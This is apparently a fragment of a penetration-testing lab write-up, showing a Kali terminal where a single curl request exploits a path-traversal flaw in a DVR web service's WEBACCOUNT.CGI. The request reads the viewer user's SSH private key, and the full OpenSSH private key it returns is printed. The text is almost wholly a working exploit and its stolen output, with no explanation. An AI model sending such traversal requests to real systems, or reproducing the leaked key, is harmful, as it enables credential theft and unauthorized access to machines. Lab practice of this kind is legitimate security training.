 ┌──(kali㉿kali)-[~/pg/dvr4]
└─$ curl "192.168.105.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%
2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FUsers%2Fviewer%2F.ssh%2Fid_rsa&USEREDIRECT=1&WEBACCOUNTI
D=&WEBACCOUNTPASSWORD="
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----